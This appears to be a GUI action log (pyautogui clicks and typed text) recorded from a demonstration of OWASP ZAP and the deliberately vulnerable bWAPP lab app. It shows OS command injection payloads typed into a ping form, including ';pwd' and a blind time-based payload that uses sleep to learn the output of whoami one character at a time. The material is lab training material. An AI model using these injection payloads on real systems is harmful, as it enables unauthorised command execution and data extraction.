
# Select the spidered content-4 row to show its request in ZAP's Request tab.
pyautogui.rightClick(57, 259)

pyautogui.click(311, 435)

pyautogui.click(309, 415)

pyautogui.click(64, 397)

pyautogui.click(212, 288)

pyautogui.click(157, 288)

pyautogui.write(';pwd')

pyautogui.click(211, 288)

# Open OS Command Injection - Blind and enter 127.0.0.1;pwd as the ping address.
pyautogui.click(816, 263)

pyautogui.click(243, 287)

pyautogui.write('127.0.0.1;pwd')

pyautogui.click(38, 213)

pyautogui.rightClick(273, 378)

pyautogui.write('http://10.0.2.15/bWAPP/images')
pyautogui.click(181, 288)
pyautogui.write('127.0.0.1')

# Submit the 127.0.0.1;sleep 5 ping repeatedly to time the delayed response.
pyautogui.click(242, 289)

pyautogui.click(242, 288)

pyautogui.click(243, 288)

pyautogui.click(243, 288)

# Attack whoami's first letter with the if/sleep 5 payload over a loaded character list.
pyautogui.write(';if [ $(whoami|cut -c 1) = a ]; then sleep 5; fi')
